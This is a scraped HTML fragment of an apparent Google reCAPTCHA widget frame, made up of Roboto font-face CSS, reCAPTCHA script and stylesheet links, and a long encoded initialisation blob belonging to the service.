  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jEcgyRklg-7_3jAbhjd7pw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jEcgyRklg-7_3jAbhjd7pw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jEcgyRklg-7_3jAbhjd7pw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5LDmHx8w790cm7CnTpGw6Rjwo1Aw5IAXCTCjBvCu8Orw7bCncODw77CoH/[base64]/DvcKTw4jCn8OJbsOxe0bCi8KawpXCp8OYw5ZswpPCnSslT1F9w6/Ds8KiLCcqCMKpw5p/aEnCisOHDk7ClVJXwrEOwrN4w5JtLBc+w5LDgsKgQgLDvAw+wp3CvA19XMK6w6bCiMKSw4J/w4tMaMOfJkzCvSTDgnY5DsKPwo85w5jDlRJyw7ZjdMKBw6LCrsK/[base64]/CjMKowoIQwpTCrXHChjx4QWtMTW7DkUnDqcOER8OAw5vCmMKgwrXCsMO8woV7Z2YLMj07WHc+Y8OEwoHCjR/[base64]/BmTCpMKpQXnCrcK1eMK1dcO1wqBpacKObEgDw4HDoHDDjgwlw5UPRT1Iw6tjwr/DmE/DmTkoFEVGw7vDu8KDw5Ubwoc2OsKewqMvwqrCucO2w7vDkizDgsOIw43CjlICBAXCrcOSw7ZpbMO7w5tDw7PCsRROw7VdfEd/OMOjwqVLwoDCtcKew4puS8K1OcObVcKDInxkw54Xw4/Co8Orw6vCoXjCjlxoX3Aow4rCoiUJw69eN8KbwqBAXMOIOSVaeFAJaMKgwqrCgjEVKMKdwpxjSsOhAcKAwoDDplEyw5/Ci8KNwpNgw7QxRcOHwqHCpxTCjcKawrnDisOeUcK2TifDvQvCnjPDuMKvwoHCo8Oww4IRwo4Yw4nDmHHCksOxwq7Cr37Dj8O7DmgHwrNOw6x6UcKawpY0JcK4w4LDsyTDqmnDgw4vw6d7wpDCpwvDicKlf8Oiwp/Co8K+w50jZzHDpDZwwrlvwp9EwoxBw59yY8K6BTPCrsO6w7/CnsKcVWgUwrF4fTVlw5XDu2fCslANbMOtFWXDpn3DpcKFwpPDqjs1w6LCisKlw5ISRsKRwq/DmiLDhHbChhQiwrXCqVvDq0c8NcONKMKZwr7DlwbDqBnDrcKPwrsVw553PsKlwpgHwq8VUsKiwpA4JsOAeHVPO8OcJcOLWTBxw61GwpbDssOzwpJVwp/CjA7DhhNnfhTCpRHDvcKrw7Bnw5vDnBPCgAsQwqXCp8KNwrPCvyYCwo/DuSHCtcKQacKew6jDtcKtwpfDsB0fwqphwr/CkMO5IMKAwpXCgR4EVB8vacOqwpV6dh8Ywph3QsK9w5TCk8OYMzDDlcOkdsKtRsK5L009w5/Cn8KGQkHCvcKTAGnCtMKHS8KMwqIZYB7CqsKBwpPDjsOQQMKQwrAuw6ZPNj8OFXVjw53CiMO9aXdFPMOaw7bCk8Kyw7g1wrbCo2hbCcKAw6p/AzHCmsKIw5bDm17DuR/CmsKuw4NzTjV7w6kHw7DDtcKaw6RAwp7DoQgkwp7CosKKO39Vw4Nsw6Utw7Y3wrs/FcKyw4pgVDMbF2zDrGoeEwQ9wq7CnBwlNh3CnA/[base64]/[base64]/DnsOdJ8OFwrjDmijCmcKOcGXCpWV/w4lSwqdIwqFYW8OxKXchaxAGw7YMDDTDncKjbcOxwpPDp8KYwrt7CivDuGbDr3VpVDPDgcO4NsKywpk6eMKgE8KmYcKgwrE2ew0PfjXCncK/[base64]/CosO1wqHDomMKw73DtBs5wrgUXwDCp8K+enMfXCJlIsOWSMKhFVAmZMKow7rDuDF2wrcNNnLDpUV3w4vCqXzDu8KGEBhiw6zCpHlPw6TCuwRaQHbDhgjDn0DCtsOUwoPDnMOUc1zDjQDDicOeWTZDw57DmH9HwoY3S8K/AMOtRRBjw5tDYcKAKEE1wowOwqTDqMKAHMOJXQnChgvCiAzDt0HDt8O3w4HDh8O2wpRkGMO5IR5caEksHRjCmFrChjPDiEfDlX4MLcK7G8KGwqXChBvDuEXDsMKZYjzCkMKyP8Ovw4zDhsKjRMK5TsKKw4s2F38Bw7HDuGjCsMKxw57CkCjCu3/DkCBGw6rCs8Oywo0XcsOUw5DCsnHDqsKNNwPDs8ORwqd+bD5cI8KPM0s8w75kZMOUwqLCicKyDMK9w7bDoMKWwprCnD8qwqBuwpgdw6XCpsOiTkbCokHDocKPWTkOwqpnwpRiGsKVdzoAwr/[base64]/[base64]/DlsK1wrvCgQvDn8KZwrF/wqPDmMKHTSPDtQdoKcKHwrbDqsKIwrcOw6g+dcOZw6MJEMO/RcOgwpXDoh4nwqXDr8OQfsKywpxEJ18twpRrwqvCvsOOwqTCpzDCuMOhYjzDucOxwoPDkGoNw4R5w65tWMKzw5IIwqbCgyooBQlEworDumTDon8awr4FwqHCq8K3U8KnwrcBw4s1Q8Orw4p0wqdsw4DDkQ3CsMKAw4Z5ESZ3wphYHhzDhmPDi0xqFQN/[base64]/Cs8Oiw5ZCGRhuEVDDvTHCs8K1w6XClMKRBMOmwp8tw6bDiMK9G8O/SMO1K3tmw5VQDMOJw60ywprCsQjCscKZZcOIwq7CgU7Cp0fCjsOFPydTwrZBQArDpQ3DgTDDvMOrF3VCw4DCvknCo8OIw4rChcKZMQUBXsOvwq/CqSfDgcKLNWd6w4EFwoDDmQLDiTxhBsOBw6/CqcO9EHjDncKAYDnDpcORYzbCusOLaUfChkMSFcK2AMOrw4PClsKewrTCkVTDuMOdwqVTR8OZwrFvwrTCsmTDrBzDqcKIMzDCkjzCqMOYKHfDjsOww4HCpUAbesO4ZD/CksKNQcKOfcK8w5c8wpBwwqbCtMKhwq/CocKvwq46wrnCvMOxworDiWfDjFhyGy9NcxR9w4lbF8Ocwq9lw7vDjnoJFmjCpngxw5ECwrxMw7PDgxbCg3IWw7fCgm4/[base64]/[base64]/CriQXJzfDsyfChcOyw50mSihGC8Osw7rCt3VAwoLCmsOhw6g0wr1gwp8owpVhLMKtwpnCvMOhw4ERMxtrXMKyd3nCjMK/FcK8w7kswpMSw61MXnkqwqLDsMO3w77DrXYhw5R6wrpGw6k2wpXCoUHCoyrDgsKJTVTChMOlVkjCmcOyGkDDr8O9Tn5FenV8wofDvhE+wpEpw7JIw64Cw6R6bCnCkkczE8OCw7/CtcOMY8KEWDvDlGQbwqUOwpXCmsO2QmN/wo/DhMKuEUfDn8Kvw47Cn23DgcKtw4BVFcKMw68aIQTDt8OKwoDCj3vCvRTDv8OwOWrChcOcfXjDh8K9w4UIwq7CvjZ+wpTCrEfDsh/DgMOMw6DDozQhwqHDg8KiwqjDkFzCucKuw4TDrMO6KsKZJVZIEcOZXRUHOAV8w4h/[base64]/ClSDCuCDDujTCnQFmIsOBGm02w4xow5LDsMKxw4rCnMKHRyMKw6/Dvy5zw6AyXB16ZzjCizTCi2bCq8OIwqhlw4PDlcKCwqFZIzp5TcK5w5vDiQvDhmfCvMORKsKHwpDCq1vCu8K8PMKow4wSFw8qYMOew5JSNyHDvMOhC8KYw5HDv3JtagzCsSUJw71Yw7jDvRHDmgpGwo/[base64]/YcKoWMKsIjkDw4vDg8OZwpnCjcKDTzfCoMKCw4dqw7XCjxUqScK4w4piIT/Dn8O3D8OdEU/CmUMlTWVoZsOER8OBwoNbE8OUwrzDglNpwpzDvcKHw77DgsOdwrnCj8KjMcK7BMKjwrtpW8O2wphiWcOQworCu8KMPsKawpcSA8OpwpMlwoDDl8KrKcOyGAXDtg03PsKTw4UVwoVQw4Bew6N6wqXCh2p/aMK1CMOhw5cDw4XCqcKIH8OPZCHDusOPw6TClsKvwoMzJMKDw6zDmBRdK8OHwqAsXkRJccOUwr98CgxKwrw+w5hDwrrDuMKlw6liw7dhw7LCtDhxcsKqw6fCncKpwoLDkhfCg8KNakEdw6BiLMKaw64MJnvDiBTDpUkNwqPDjyXDvFPChcKhQsOJwp9Uwo/Cg3HCnHjDvsK+Bn7DvsKqc8K2w5rCgFVUOmvDv8O6PlbCv3s/wrvCpsKWQjzDr8OPwoc/wok6JsKnCMKFd1PCqCrCjh0pwoRBRFnDu8KPw53CscOlw7zDgMO3w4IrwqBAwozCvsKpwrXDmMOywoMGw5PCmwnCq2tiw5rDsMO0wq/DgcOhwpvChcKoKzTDj8KufUIgEMKGF8O5DRXCrMKkw51hw6vDpsKUwq/DiUp6SMKKQMOiwr7CqcO+AAfDpkBYw7PDisOhwqHDgcKNwqEbw7E+wovDpcOKw5TDr8KEOcKjWCLDs8K7C8KqcGjDl8O6Pn/CjMOZYUbCnMKNQsOQd8OTwrQhw7I8wpFAwpvDjxfCksOsVsKSwqrCp1TChhljAQ/CtgIyb3PCuTPCshfCrzjDgMKGwrFkw5/CicOew5gzw6YmbHs+wowyNcO3ZMOwOsKNwpQyw7gdw6HCnxLDqsKqV8Kjw7PCvMOVw7JLQ3LCkx/CpMK0wp7DlSlbRjxBwpFcJcK/w5xfcsOQwqYbwr52XcOzCgVkwrfDssKYasOTw7dVez7CuRzDjTDDoWwPeU7CsVbDpsOuYQgow6E7wp3CqxsuYmYPYMK4MR/[base64]/CqxZTdcKWwoZSbsOJw6jDplTDucOfwo7CsHhhKzTDi8KkKhvDpXNBPQPChsKlwqjDjcO7w7DDuwnCpMOHGDHCnMOMwrYEw6fCpUVDwpRdL8O6TsOgwqvDmsO8JR9pw4zChAAwY2F6ScKRwplWccO8w7DCn27Dmz1KW8O2RwfCscO/wrnDqMKRwoPCul5wQlsJYTwkK8K0w5QEWW7DvMK2O8KrWTDCphbCshrCiMOhw7HCoXXDg8Kawr/CpcOjEcOOHsOLNUHCmmc8bMKwwpDDiMKpwpTDsMKFw7x1woZxw5rDksKSSMKLw43Ck2XCjMK9UgjDs8O5wqYdHgrDvcO/ccOsJ8OFwqDCp8KDTEjDvXbCu8Ocw441wpQ0w50+QBgHJi9iwqrCvxDDr1hvdTZCw6QRfkoJHMOkJVNPw6YmMgwdwrQBJMKfNMKmYibCjEvCjsKXw7/DkXnCu8OxHzcuO03CksK9w67DgMKNb8OoI8Oaw4nCk2XDt8OHBEfCuMO/JMKswp/CgcOKQjTDhwnDoXzCu8OXfcKrMcOhVMOrwpIIJMOpwq/CmsO2WjTCoS0g